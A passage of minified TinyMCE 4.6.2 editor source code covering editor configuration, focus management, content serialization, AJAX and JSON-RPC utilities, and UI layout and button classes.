html>",visual:!0,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",font_size_legacy_values:"xx-small,small,medium,large,x-large,xx-large,300%",forced_root_block:"p",hidden_input:!0,padd_empty_editor:!0,render_ui:!0,indentation:"30px",inline_styles:!0,convert_fonts_to_spans:!0,indent:"simple",indent_before:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",indent_after:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",validate:!0,entity_encoding:"named",url_converter:l.convertURL,url_converter_scope:l,ie7_compat:!0},k,e),k&&k.external_plugins&&e.external_plugins&&(e.external_plugins=q({},k.external_plugins,e.external_plugins)),l.settings=e,a.language=e.language||"en",a.languageLoad=e.language_load,a.baseURL=g.baseURL,l.id=e.id=c,l.setDirty(!1),l.plugins={},l.documentBaseURI=new m(e.document_base_url||h,{base_uri:i}),l.baseURI=i,l.contentCSS=[],l.contentStyles=[],l.shortcuts=new j(l),l.loadedCSS={},l.editorCommands=new d(l),l.suffix=g.suffix,l.editorManager=g,l.inline=e.inline,l.settings.content_editable=l.inline,e.cache_suffix&&(f.cacheSuffix=e.cache_suffix.replace(/^[\?\&]+/,"")),e.override_viewport===!1&&(f.overrideViewPort=!1),g.fire("SetupEditor",l),l.execCallback("setup",l),l.$=b.overrideDefaults(function(){return{context:l.inline?l.getBody():l.getDoc(),element:l.getBody()}})}var p=c.DOM,q=l.extend,r=l.each,s=l.trim,t=l.resolve,u=f.gecko,v=f.ie;return o.prototype={render:function(){h.render(this)},focus:function(a){function b(a){return g.dom.getParent(a,function(a){return"true"===g.dom.getContentEditable(a)})}var c,d,e,g=this,h=g.selection,i=g.settings.content_editable,j=g.getDoc(),k=g.getBody();if(!g.removed){if(!a){if(c=h.getRng(),c.item&&(d=c.item(0)),g.quirks.refreshContentEditable(),e=b(h.getNode()),g.$.contains(k,e))return e.focus(),h.normalize(),void g.editorManager.setActive(g);if(i||(f.opera||g.getBody().focus(),g.getWin().focus()),u||i){if(k.setActive)try{k.setActive()}catch(a){k.focus()}else k.focus();i&&h.normalize()}d&&d.ownerDocument==j&&(c=j.body.createControlRange(),c.addElement(d),c.select())}g.editorManager.setActive(g)}},execCallback:function(a){var b,c=this,d=c.settings[a];if(d)return c.callbackLookup&&(b=c.callbackLookup[a])&&(d=b.func,b=b.scope),"string"==typeof d&&(b=d.replace(/\.\w+$/,""),b=b?t(b):0,d=t(d),c.callbackLookup=c.callbackLookup||{},c.callbackLookup[a]={func:d,scope:b}),d.apply(b||c,Array.prototype.slice.call(arguments,1))},translate:function(a){var b=this.settings.language||"en",c=this.editorManager.i18n;return a?(a=c.data[b+"."+a]||a.replace(/\{\#([^\}]+)\}/g,function(a,d){return c.data[b+"."+d]||"{#"+d+"}"}),this.editorManager.translate(a)):""},getLang:function(a,b){return this.editorManager.i18n.data[(this.settings.language||"en")+"."+a]||(void 0!==b?b:"{#"+a+"}")},getParam:function(a,b,c){var d,e=a in this.settings?this.settings[a]:b;return"hash"===c?(d={},"string"==typeof e?r(e.indexOf("=")>0?e.split(/[;,](?![^=;,]*(?:[;,]|$))/):e.split(","),function(a){a=a.split("="),a.length>1?d[s(a[0])]=s(a[1]):d[s(a[0])]=s(a)}):d=e,d):e},nodeChanged:function(a){this._nodeChangeDispatcher.nodeChanged(a)},addButton:function(a,b){var c=this;b.cmd&&(b.onclick=function(){c.execCommand(b.cmd)}),b.text||b.icon||(b.icon=a),c.buttons=c.buttons||{},b.tooltip=b.tooltip||b.title,c.buttons[a]=b},addSidebar:function(a,b){return k.add(this,a,b)},addMenuItem:function(a,b){var c=this;b.cmd&&(b.onclick=function(){c.execCommand(b.cmd)}),c.menuItems=c.menuItems||{},c.menuItems[a]=b},addContextToolbar:function(a,b){var c,d=this;d.contextToolbars=d.contextToolbars||[],"string"==typeof a&&(c=a,a=function(a){return d.dom.is(a,c)}),d.contextToolbars.push({id:n.uuid("mcet"),predicate:a,items:b})},addCommand:function(a,b,c){this.editorCommands.addCommand(a,b,c)},addQueryStateHandler:function(a,b,c){this.editorCommands.addQueryStateHandler(a,b,c)},addQueryValueHandler:function(a,b,c){this.editorCommands.addQueryValueHandler(a,b,c)},addShortcut:function(a,b,c,d){this.shortcuts.add(a,b,c,d)},execCommand:function(a,b,c,d){return this.editorCommands.execCommand(a,b,c,d)},queryCommandState:function(a){return this.editorCommands.queryCommandState(a)},queryCommandValue:function(a){return this.editorCommands.queryCommandValue(a)},queryCommandSupported:function(a){return this.editorCommands.queryCommandSupported(a)},show:function(){var a=this;a.hidden&&(a.hidden=!1,a.inline?a.getBody().contentEditable=!0:(p.show(a.getContainer()),p.hide(a.id)),a.load(),a.fire("show"))},hide:function(){var a=this,b=a.getDoc();a.hidden||(v&&b&&!a.inline&&b.execCommand("SelectAll"),a.save(),a.inline?(a.getBody().contentEditable=!1,a==a.editorManager.focusedEditor&&(a.editorManager.focusedEditor=null)):(p.hide(a.getContainer()),p.setStyle(a.id,"display",a.orgDisplay)),a.hidden=!0,a.fire("hide"))},isHidden:function(){return!!this.hidden},setProgressState:function(a,b){this.fire("ProgressState",{state:a,time:b})},load:function(a){var b,c=this,d=c.getElement();return c.removed?"":d?(a=a||{},a.load=!0,b=c.setContent(void 0!==d.value?d.value:d.innerHTML,a),a.element=d,a.no_events||c.fire("LoadContent",a),a.element=d=null,b):void 0},save:function(a){var b,c,d=this,e=d.getElement();if(e&&d.initialized&&!d.removed)return a=a||{},a.save=!0,a.element=e,b=a.content=d.getContent(a),a.no_events||d.fire("SaveContent",a),"raw"==a.format&&d.fire("RawSaveContent",a),b=a.content,/TEXTAREA|INPUT/i.test(e.nodeName)?e.value=b:(d.inline||(e.innerHTML=b),(c=p.getParent(d.id,"form"))&&r(c.elements,function(a){if(a.name==d.id)return a.value=b,!1})),a.element=e=null,a.set_dirty!==!1&&d.setDirty(!1),b},setContent:function(a,b){var c,d,e=this,f=e.getBody();return b=b||{},b.format=b.format||"html",b.set=!0,b.content=a,b.no_events||e.fire("BeforeSetContent",b),a=b.content,0===a.length||/^\s+$/.test(a)?(d=v&&v<11?"":'<br data-mce-bogus="1">',"TABLE"==f.nodeName?a="<tr><td>"+d+"</td></tr>":/^(UL|OL)$/.test(f.nodeName)&&(a="<li>"+d+"</li>"),c=e.settings.forced_root_block,c&&e.schema.isValidChild(f.nodeName.toLowerCase(),c.toLowerCase())?(a=d,a=e.dom.createHTML(c,e.settings.forced_root_block_attrs,a)):v||a||(a='<br data-mce-bogus="1">'),e.dom.setHTML(f,a),e.fire("SetContent",b)):("raw"!==b.format&&(a=new g({validate:e.validate},e.schema).serialize(e.parser.parse(a,{isRootContent:!0}))),b.content=s(a),e.dom.setHTML(f,b.content),b.no_events||e.fire("SetContent",b)),b.content},getContent:function(a){var b,c=this,d=c.getBody();return c.removed?"":(a=a||{},a.format=a.format||"html",a.get=!0,a.getInner=!0,a.no_events||c.fire("BeforeGetContent",a),b="raw"==a.format?l.trim(c.serializer.getTrimmedContent()):"text"==a.format?d.innerText||d.textContent:c.serializer.serialize(d,a),"text"!=a.format?a.content=s(b):a.content=b,a.no_events||c.fire("GetContent",a),a.content)},insertContent:function(a,b){b&&(a=q({content:a},b)),this.execCommand("mceInsertContent",!1,a)},isDirty:function(){return!this.isNotDirty},setDirty:function(a){var b=!this.isNotDirty;this.isNotDirty=!a,a&&a!=b&&this.fire("dirty")},setMode:function(a){i.setMode(this,a)},getContainer:function(){var a=this;return a.container||(a.container=p.get(a.editorContainer||a.id+"_parent")),a.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return this.targetElm||(this.targetElm=p.get(this.id)),this.targetElm},getWin:function(){var a,b=this;return b.contentWindow||(a=b.iframeElement,a&&(b.contentWindow=a.contentWindow)),b.contentWindow},getDoc:function(){var a,b=this;return b.contentDocument||(a=b.getWin(),a&&(b.contentDocument=a.document)),b.contentDocument},getBody:function(){var a=this.getDoc();return this.bodyElement||(a?a.body:null)},convertURL:function(a,b,c){var d=this,e=d.settings;return e.urlconverter_callback?d.execCallback("urlconverter_callback",a,c,!0,b):!e.convert_urls||c&&"LINK"==c.nodeName||0===a.indexOf("file:")||0===a.length?a:e.relative_urls?d.documentBaseURI.toRelative(a):a=d.documentBaseURI.toAbsolute(a,e.remove_script_host)},addVisual:function(a){var b,c=this,d=c.settings,e=c.dom;a=a||c.getBody(),void 0===c.hasVisual&&(c.hasVisual=d.visual),r(e.select("table,a",a),function(a){var f;switch(a.nodeName){case"TABLE":return b=d.visual_table_class||"mce-item-table",f=e.getAttrib(a,"border"),void(f&&"0"!=f||!c.hasVisual?e.removeClass(a,b):e.addClass(a,b));case"A":return void(e.getAttrib(a,"href",!1)||(f=e.getAttrib(a,"name")||a.id,b=d.visual_anchor_class||"mce-item-anchor",f&&c.hasVisual?e.addClass(a,b):e.removeClass(a,b)))}}),c.fire("VisualAid",{element:a,hasVisual:c.hasVisual})},remove:function(){var a=this;a.removed||(a.save(),a.removed=1,a.unbindAllNativeEvents(),a.hasHiddenInput&&p.remove(a.getElement().nextSibling),a.inline||(v&&v<10&&a.getDoc().execCommand("SelectAll",!1,null),p.setStyle(a.id,"display",a.orgDisplay),a.getBody().onload=null),a.fire("remove"),a.editorManager.remove(a),p.remove(a.getContainer()),a._selectionOverrides.destroy(),a.editorUpload.destroy(),a.destroy())},destroy:function(a){var b,c=this;if(!c.destroyed){if(!a&&!c.removed)return void c.remove();a||(c.editorManager.off("beforeunload",c._beforeUnload),c.theme&&c.theme.destroy&&c.theme.destroy(),c.selection.destroy(),c.dom.destroy()),b=c.formElement,b&&(b._mceOldSubmit&&(b.submit=b._mceOldSubmit,b._mceOldSubmit=null),p.unbind(b,"submit reset",c.formEventDelegate)),c.contentAreaContainer=c.formElement=c.container=c.editorContainer=null,c.bodyElement=c.contentDocument=c.contentWindow=null,c.iframeElement=c.targetElm=null,c.selection&&(c.selection=c.selection.win=c.selection.dom=c.selection.dom.doc=null),c.destroyed=1}},uploadImages:function(a){return this.editorUpload.uploadImages(a)},_scanForImages:function(){return this.editorUpload.scanForImages()}},q(o.prototype,e),o}),g("15",["9"],function(a){"use strict";var b={},c="en";return{setCode:function(a){a&&(c=a,this.rtl=!!this.data[a]&&"rtl"===this.data[a]._dir)},getCode:function(){return c},rtl:!1,add:function(a,c){var d=b[a];d||(b[a]=d={});for(var e in c)d[e]=c[e];this.setCode(a)},translate:function(d){function e(b){return a.is(b,"function")?Object.prototype.toString.call(b):f(b)?"":""+b}function f(b){return""===b||null===b||a.is(b,"undefined")}function g(b){return b=e(b),a.hasOwn(h,b)?e(h[b]):b}var h=b[c]||{};if(f(d))return"";if(a.is(d,"object")&&a.hasOwn(d,"raw"))return e(d.raw);if(a.is(d,"array")){var i=d.slice(1);d=g(d[0]).replace(/\{([0-9]+)\}/g,function(b,c){return a.hasOwn(i,c)?e(i[c]):b})}return g(d).replace(/{context:\w+}$/,"")},data:b}}),g("16",["e","5","6"],function(a,b,c){function d(a){function d(){try{return document.activeElement}catch(a){return document.body}}function j(a,b){if(b&&b.startContainer){if(!a.isChildOf(b.startContainer,a.getRoot())||!a.isChildOf(b.endContainer,a.getRoot()))return;return{startContainer:b.startContainer,startOffset:b.startOffset,endContainer:b.endContainer,endOffset:b.endOffset}}return b}function l(a,b){var c;return b.startContainer?(c=a.getDoc().createRange(),c.setStart(b.startContainer,b.startOffset),c.setEnd(b.endContainer,b.endOffset)):c=b,c}function m(m){var n=m.editor;n.on("init",function(){(n.inline||c.ie)&&("onbeforedeactivate"in document&&c.ie<9?n.dom.bind(n.getBody(),"beforedeactivate",function(a){if(a.target==n.getBody())try{n.lastRng=n.selection.getRng()}catch(a){}}):n.on("nodechange mouseup keyup",function(a){var b=d();"nodechange"==a.type&&a.selectionChange||(b&&b.id==n.id+"_ifr"&&(b=n.getBody()),n.dom.isChildOf(b,n.getBody())&&(n.lastRng=n.selection.getRng()))}),c.webkit&&!e&&(e=function(){var b=a.activeEditor;if(b&&b.selection){var c=b.selection.getRng();c&&!c.collapsed&&(n.lastRng=c)}},h.bind(document,"selectionchange",e)))}),n.on("setcontent",function(){n.lastRng=null}),n.on("mousedown",function(){n.selection.lastFocusBookmark=null}),n.on("focusin",function(){var b,c=a.focusedEditor;n.selection.lastFocusBookmark&&(b=l(n,n.selection.lastFocusBookmark),n.selection.lastFocusBookmark=null,n.selection.setRng(b)),c!=n&&(c&&c.fire("blur",{focusedEditor:n}),a.setActive(n),a.focusedEditor=n,n.fire("focus",{blurredEditor:c}),n.focus(!0)),n.lastRng=null}),n.on("focusout",function(){b.setEditorTimeout(n,function(){var b=a.focusedEditor;i(n,d())||b!=n||(n.fire("blur",{focusedEditor:null}),a.focusedEditor=null,n.selection&&(n.selection.lastFocusBookmark=null))})}),f||(f=function(b){var c,d=a.activeEditor;c=b.target,d&&c.ownerDocument===document&&(d.selection&&c!==d.getBody()&&k(n,c)&&(d.selection.lastFocusBookmark=j(d.dom,d.lastRng)),c===document.body||i(d,c)||a.focusedEditor!==d||(d.fire("blur",{focusedEditor:null}),a.focusedEditor=null))},h.bind(document,"focusin",f)),n.inline&&!g&&(g=function(b){var c=a.activeEditor,d=c.dom;if(c.inline&&d&&!d.isChildOf(b.target,c.getBody())){var e=c.selection.getRng();e.collapsed||(c.lastRng=e)}},h.bind(document,"mouseup",g))}function n(b){a.focusedEditor==b.editor&&(a.focusedEditor=null),a.activeEditor||(h.unbind(document,"selectionchange",e),h.unbind(document,"focusin",f),h.unbind(document,"mouseup",g),e=f=g=null)}a.on("AddEditor",m),a.on("RemoveEditor",n)}var e,f,g,h=a.DOM,i=function(a,b){var c=a?a.settings.custom_ui_selector:"",e=h.getParent(b,function(b){return d.isEditorUIElement(b)||!!c&&a.dom.is(b,c)});return null!==e},j=function(a){return a.inline===!0},k=function(a,b){return j(a)===!1||a.dom.isChildOf(b,a.getBody())===!1};return d.isEditorUIElement=function(a){return a.className.toString().indexOf("mce-")!==-1},d._isUIElement=i,d}),g("27",["9"],function(a){var b=a.each,c=a.explode,d=function(a){a.on("AddEditor",function(a){var d=a.editor;d.on("preInit",function(){function a(a,c){b(c,function(b,c){b&&h.setStyle(a,c,b)}),h.rename(a,"span")}function e(a){h=d.dom,i.convert_fonts_to_spans&&b(h.select("font,u,strike",a.node),function(a){f[a.nodeName.toLowerCase()](h,a)})}var f,g,h,i=d.settings;i.inline_styles&&(g=c(i.font_size_legacy_values),f={font:function(b,c){a(c,{backgroundColor:c.style.backgroundColor,color:c.color,fontFamily:c.face,fontSize:g[parseInt(c.size,10)-1]})},u:function(b,c){"html4"===d.settings.schema&&a(c,{textDecoration:"underline"})},strike:function(b,c){a(c,{textDecoration:"line-through"})}},d.on("PreProcess SetContent",e))})})};return{register:d}}),g("17",["g","a","e","14","6","26","16","27","15","z","4","9","w"],function(a,b,c,d,e,f,g,h,i,j,k,l,m){
function n(a){v(s.editors,function(b){"scroll"===a.type?b.fire("ScrollWindow",a):b.fire("ResizeWindow",a)})}function o(a,c){c!==y&&(c?b(window).on("resize scroll",n):b(window).off("resize scroll",n),y=c)}function p(a){var b,c=s.editors;delete c[a.id];for(var d=0;d<c.length;d++)if(c[d]==a){c.splice(d,1),b=!0;break}return s.activeEditor==a&&(s.activeEditor=c[0]),s.focusedEditor==a&&(s.focusedEditor=null),b}function q(a){return a&&a.initialized&&!(a.getContainer()||a.getBody()).parentNode&&(p(a),a.unbindAllNativeEvents(),a.destroy(!0),a.removed=!0,a=null),a}var r,s,t=c.DOM,u=l.explode,v=l.each,w=l.extend,x=0,y=!1;return s={$:b,majorVersion:"4",minorVersion:"6.2",releaseDate:"2017-05-23",editors:[],i18n:i,activeEditor:null,setup:function(){var a,b,c,d,e=this,f="";if(b=m.getDocumentBaseUrl(document.location),/^[^:]+:\/\/\/?[^\/]+\//.test(b)&&(b=b.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(b)||(b+="/")),c=window.tinymce||window.tinyMCEPreInit)a=c.base||c.baseURL,f=c.suffix;else{for(var h=document.getElementsByTagName("script"),i=0;i<h.length;i++){d=h[i].src;var j=d.substring(d.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(d)){j.indexOf(".min")!=-1&&(f=".min"),a=d.substring(0,d.lastIndexOf("/"));break}}!a&&document.currentScript&&(d=document.currentScript.src,d.indexOf(".min")!=-1&&(f=".min"),a=d.substring(0,d.lastIndexOf("/")))}e.baseURL=new m(b).toAbsolute(a),e.documentBaseURL=b,e.baseURI=new m(e.baseURL),e.suffix=f,e.focusManager=new g(e)},overrideDefaults:function(b){var c,d;c=b.base_url,c&&(this.baseURL=new m(this.documentBaseURL).toAbsolute(c.replace(/\/+$/,"")),this.baseURI=new m(this.baseURL)),d=b.suffix,b.suffix&&(this.suffix=d),this.defaultSettings=b;var e=b.plugin_base_urls;for(var f in e)a.PluginManager.urls[f]=e[f]},init:function(a){function c(a,b){return a.inline&&b.tagName.toLowerCase()in o}function g(a){var b=a.id;return b||(b=a.name,b=b&&!t.get(b)?a.name:t.uniqueId(),a.setAttribute("id",b)),b}function h(b){var c=a[b];if(c)return c.apply(p,Array.prototype.slice.call(arguments,2))}function i(a,b){return b.constructor===RegExp?b.test(a.className):t.hasClass(a,b)}function j(a){var b,c=[];if(e.ie&&e.ie<11)return f.initError("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tinymce.com/docs/get-started/system-requirements/"),[];if(a.types)return v(a.types,function(a){c=c.concat(t.select(a.selector))}),c;if(a.selector)return t.select(a.selector);if(a.target)return[a.target];switch(a.mode){case"exact":b=a.elements||"",b.length>0&&v(u(b),function(a){var b;(b=t.get(a))?c.push(b):v(document.forms,function(b){v(b.elements,function(b){b.name===a&&(a="mce_editor_"+x++,t.setAttrib(b,"id",a),c.push(b))})})});break;case"textareas":case"specific_textareas":v(t.select("textarea"),function(b){a.editor_deselector&&i(b,a.editor_deselector)||a.editor_selector&&!i(b,a.editor_selector)||c.push(b)})}return c}function m(){function e(a,b,c){var e=new d(a,b,p);n.push(e),e.on("init",function(){++k===i.length&&r(n)}),e.targetElm=e.targetElm||c,e.render()}var i,k=0,n=[];return t.unbind(window,"ready",m),h("onpageload"),i=b.unique(j(a)),a.types?void v(a.types,function(b){l.each(i,function(c){return!t.is(c,b.selector)||(e(g(c),w({},a,b),c),!1)})}):(l.each(i,function(a){q(p.get(a.id))}),i=l.grep(i,function(a){return!p.get(a.id)}),void(0===i.length?r([]):v(i,function(b){c(a,b)?f.initError("Could not initialize inline editor on invalid inline target element",b):e(g(b),a,b)})))}var n,o,p=this;o=l.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option tbody tfoot thead tr script noscript style textarea video audio iframe object menu"," ");var r=function(a){n=a};return p.settings=a,t.bind(window,"ready",m),new k(function(a){n?a(n):r=function(b){a(b)}})},get:function(a){return arguments.length?a in this.editors?this.editors[a]:null:this.editors},add:function(a){var b=this,c=b.editors;return c[a.id]=a,c.push(a),o(c,!0),b.activeEditor=a,b.fire("AddEditor",{editor:a}),r||(r=function(){b.fire("BeforeUnload")},t.bind(window,"beforeunload",r)),a},createEditor:function(a,b){return this.add(new d(a,b,this))},remove:function(a){var b,c,d=this,e=d.editors;{if(a)return"string"==typeof a?(a=a.selector||a,void v(t.select(a),function(a){c=e[a.id],c&&d.remove(c)})):(c=a,e[c.id]?(p(c)&&d.fire("RemoveEditor",{editor:c}),e.length||t.unbind(window,"beforeunload",r),c.remove(),o(e,e.length>0),c):null);for(b=e.length-1;b>=0;b--)d.remove(e[b])}},execCommand:function(a,b,c){var e=this,f=e.get(c);switch(a){case"mceAddEditor":return e.get(c)||new d(c,e.settings,e).render(),!0;case"mceRemoveEditor":return f&&f.remove(),!0;case"mceToggleEditor":return f?(f.isHidden()?f.show():f.hide(),!0):(e.execCommand("mceAddEditor",0,c),!0)}return!!e.activeEditor&&e.activeEditor.execCommand(a,b,c)},triggerSave:function(){v(this.editors,function(a){a.save()})},addI18n:function(a,b){i.add(a,b)},translate:function(a){return i.translate(a)},setActive:function(a){var b=this.activeEditor;this.activeEditor!=a&&(b&&b.fire("deactivate",{relatedTarget:a}),a.fire("activate",{relatedTarget:b})),this.activeEditor=a}},w(s,j),s.setup(),h.register(s),s}),g("18",["z","9"],function(a,b){var c={send:function(a){function d(){!a.async||4==e.readyState||f++>1e4?(a.success&&f<1e4&&200==e.status?a.success.call(a.success_scope,""+e.responseText,e,a):a.error&&a.error.call(a.error_scope,f>1e4?"TIMED_OUT":"GENERAL",e,a),e=null):setTimeout(d,10)}var e,f=0;if(a.scope=a.scope||this,a.success_scope=a.success_scope||a.scope,a.error_scope=a.error_scope||a.scope,a.async=a.async!==!1,a.data=a.data||"",c.fire("beforeInitialize",{settings:a}),e=new XMLHttpRequest){if(e.overrideMimeType&&e.overrideMimeType(a.content_type),e.open(a.type||(a.data?"POST":"GET"),a.url,a.async),a.crossDomain&&(e.withCredentials=!0),a.content_type&&e.setRequestHeader("Content-Type",a.content_type),a.requestheaders&&b.each(a.requestheaders,function(a){e.setRequestHeader(a.key,a.value)}),e.setRequestHeader("X-Requested-With","XMLHttpRequest"),e=c.fire("beforeSend",{xhr:e,settings:a}).xhr,e.send(a.data),!a.async)return d();setTimeout(d,10)}}};return b.extend(c,a),c}),g("19",[],function(){function a(b,c){var d,e,f,g;if(c=c||'"',null===b)return"null";if(f=typeof b,"string"==f)return e="\bb\tt\nn\ff\rr\"\"''\\\\",c+b.replace(/([\u0080-\uFFFF\x00-\x1f\"\'\\])/g,function(a,b){return'"'===c&&"'"===a?a:(d=e.indexOf(b),d+1?"\\"+e.charAt(d+1):(a=b.charCodeAt().toString(16),"\\u"+"0000".substring(a.length)+a))})+c;if("object"==f){if(b.hasOwnProperty&&"[object Array]"===Object.prototype.toString.call(b)){for(d=0,e="[";d<b.length;d++)e+=(d>0?",":"")+a(b[d],c);return e+"]"}e="{";for(g in b)b.hasOwnProperty(g)&&(e+="function"!=typeof b[g]?(e.length>1?","+c:c)+g+c+":"+a(b[g],c):"");return e+"}"}return""+b}return{serialize:a,parse:function(a){try{return window[String.fromCharCode(101)+"val"]("("+a+")")}catch(a){}}}}),g("1a",["19","18","9"],function(a,b,c){function d(a){this.settings=e({},a),this.count=0}var e=c.extend;return d.sendRPC=function(a){return(new d).send(a)},d.prototype={send:function(c){var d=c.error,f=c.success;c=e(this.settings,c),c.success=function(b,e){b=a.parse(b),"undefined"==typeof b&&(b={error:"JSON Parse error."}),b.error?d.call(c.error_scope||c.scope,b.error,e):f.call(c.success_scope||c.scope,b.result)},c.error=function(a,b){d&&d.call(c.error_scope||c.scope,a,b)},c.data=a.serialize({id:c.id||"c"+this.count++,method:c.method,params:c.params}),c.content_type="application/json",b.send(c)}},d}),g("1b",["e"],function(a){return{callbacks:{},count:0,send:function(b){var c=this,d=a.DOM,e=void 0!==b.count?b.count:c.count,f="tinymce_jsonp_"+e;c.callbacks[e]=function(a){d.remove(f),delete c.callbacks[e],b.callback(a)},d.add(d.doc.body,"script",{id:f,src:b.url,type:"text/javascript"}),c.count++}}}),g("1c",[],function(){function a(){g=[];for(var a in f)g.push(a);d.length=g.length}function b(){function b(a){var b,c;return c=void 0!==a?j+a:d.indexOf(",",j),c===-1||c>d.length?null:(b=d.substring(j,c),j=c+1,b)}var c,d,g,j=0;if(f={},i){e.load(h),d=e.getAttribute(h)||"";do{var k=b();if(null===k)break;if(c=b(parseInt(k,32)||0),null!==c){if(k=b(),null===k)break;g=b(parseInt(k,32)||0),c&&(f[c]=g)}}while(null!==c);a()}}function c(){var b,c="";if(i){for(var d in f)b=f[d],c+=(c?",":"")+d.length.toString(32)+","+d+","+b.length.toString(32)+","+b;e.setAttribute(h,c);try{e.save(h)}catch(a){}a()}}var d,e,f,g,h,i;try{if(window.localStorage)return localStorage}catch(a){}return h="tinymce",e=document.documentElement,i=!!e.addBehavior,i&&e.addBehavior("#default#userData"),d={key:function(a){return g[a]},getItem:function(a){return a in f?f[a]:null},setItem:function(a,b){f[a]=""+b,c()},removeItem:function(a){delete f[a],c()},clear:function(){f={},c()}},b(),d}),g("1d",["e","7","f","g","9","6"],function(a,b,c,d,e,f){var g=function(g){g.DOM=a.DOM,g.ScriptLoader=c.ScriptLoader,g.PluginManager=d.PluginManager,g.ThemeManager=d.ThemeManager,g.dom=g.dom||{},g.dom.Event=b.Event,e.each("trim isArray is toArray makeMap each map grep inArray extend create walk createNS resolve explode _addCacheSuffix".split(" "),function(a){g[a]=e[a]}),e.each("isOpera isWebKit isIE isGecko isMac".split(" "),function(a){g[a]=f[a.substr(2).toLowerCase()]})};return{register:g}}),g("1e",[],function(){function a(a){function e(a,e,f){var g,h,i,j,k,l;return g=0,h=0,i=0,a/=255,e/=255,f/=255,k=b(a,b(e,f)),l=c(a,c(e,f)),k==l?(i=k,{h:0,s:0,v:100*i}):(j=a==k?e-f:f==k?a-e:f-a,g=a==k?3:f==k?1:5,g=60*(g-j/(l-k)),h=(l-k)/l,i=l,{h:d(g),s:d(100*h),v:d(100*i)})}function f(a,e,f){var g,h,i,j;if(a=(parseInt(a,10)||0)%360,e=parseInt(e,10)/100,f=parseInt(f,10)/100,e=c(0,b(e,1)),f=c(0,b(f,1)),0===e)return void(l=m=n=d(255*f));switch(g=a/60,h=f*e,i=h*(1-Math.abs(g%2-1)),j=f-h,Math.floor(g)){case 0:l=h,m=i,n=0;break;case 1:l=i,m=h,n=0;break;case 2:l=0,m=h,n=i;break;case 3:l=0,m=i,n=h;break;case 4:l=i,m=0,n=h;break;case 5:l=h,m=0,n=i;break;default:l=m=n=0}l=d(255*(l+j)),m=d(255*(m+j)),n=d(255*(n+j))}function g(){function a(a){return a=parseInt(a,10).toString(16),a.length>1?a:"0"+a}return"#"+a(l)+a(m)+a(n)}function h(){return{r:l,g:m,b:n}}function i(){return e(l,m,n)}function j(a){var b;return"object"==typeof a?"r"in a?(l=a.r,m=a.g,n=a.b):"v"in a&&f(a.h,a.s,a.v):(b=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)[^\)]*\)/gi.exec(a))?(l=parseInt(b[1],10),m=parseInt(b[2],10),n=parseInt(b[3],10)):(b=/#([0-F]{2})([0-F]{2})([0-F]{2})/gi.exec(a))?(l=parseInt(b[1],16),m=parseInt(b[2],16),n=parseInt(b[3],16)):(b=/#([0-F])([0-F])([0-F])/gi.exec(a))&&(l=parseInt(b[1]+b[1],16),m=parseInt(b[2]+b[2],16),n=parseInt(b[3]+b[3],16)),l=l<0?0:l>255?255:l,m=m<0?0:m>255?255:m,n=n<0?0:n>255?255:n,k}var k=this,l=0,m=0,n=0;a&&j(a),k.toRgb=h,k.toHsv=i,k.toHex=g,k.parse=j}var b=Math.min,c=Math.max,d=Math.round;return a}),g("2o",["x","9"],function(a,b){"use strict";return a.extend({Defaults:{firstControlClass:"first",lastControlClass:"last"},init:function(a){this.settings=b.extend({},this.Defaults,a)},preRender:function(a){a.bodyClasses.add(this.settings.containerClass)},applyClasses:function(a){var b,c,d,e,f=this,g=f.settings;b=g.firstControlClass,c=g.lastControlClass,a.each(function(a){a.classes.remove(b).remove(c).add(g.controlClass),a.visible()&&(d||(d=a),e=a)}),d&&d.classes.add(b),e&&e.classes.add(c)},renderHtml:function(a){var b=this,c="";return b.applyClasses(a.items()),a.items().each(function(a){c+=a.renderHtml()}),c},recalc:function(){},postRender:function(){},isNative:function(){return!1}})}),g("2p",["2o"],function(a){"use strict";return a.extend({Defaults:{containerClass:"abs-layout",controlClass:"abs-layout-item"},recalc:function(a){a.items().filter(":visible").each(function(a){var b=a.settings;a.layoutRect({x:b.x,y:b.y,w:b.w,h:b.h}),a.recalc&&a.recalc()})},renderHtml:function(a){return'<div id="'+a._id+'-absend" class="'+a.classPrefix+'abs-end"></div>'+this._super(a)}})}),g("2q",["2m"],function(a){"use strict";return a.extend({Defaults:{classes:"widget btn",role:"button"},init:function(a){var b,c=this;c._super(a),a=c.settings,b=c.settings.size,c.on("click mousedown",function(a){a.preventDefault()}),c.on("touchstart",function(a){c.fire("click",a),a.preventDefault()}),a.subtype&&c.classes.add(a.subtype),b&&c.classes.add("btn-"+b),a.icon&&c.icon(a.icon)},icon:function(a){return arguments.length?(this.state.set("icon",a),this):this.state.get("icon")},repaint:function(){var a,b=this.getEl().firstChild;b&&(a=b.style,a.width=a.height="100%"),this._super()},renderHtml:function(){var a,b=this,c=b._id,d=b.classPrefix,e=b.state.get("icon"),f=b.state.get("text"),g="";return a=b.settings.image,a?(e="none","string"!=typeof a&&(a=window.getSelection?a[0]:a[1]),a=" style=\"background-image: url('"+a+"')\""):a="",f&&(b.classes.add("btn-has-text"),g='<span class="'+d+'txt">'+b.encode(f)+"</span>"),e=e?d+"ico "+d+"i-"+e:"",'<div id="'+c+'" class="'+b.classes+'" tabindex="-1"><button role="presentation" type="button" tabindex="-1">'+(e?'<i class="'+e+'"'+a+"></i>":"")+g+"</button></div>"},bindStates:function(){function a(a){var e=c("span."+d,b.getEl());a?(e[0]||(c("button:first",b.getEl()).append('<span class="'+d+'"></span>'),e=c("span."+d,b.getEl())),e.html(b.encode(a))):e.remove(),b.classes.toggle("btn-has-text",!!a)}var b=this,c=b.$,d=b.classPrefix+"txt";return b.state.on("change:text",function(b){a(b.value)}),b.state.on("change:icon",function(c){var 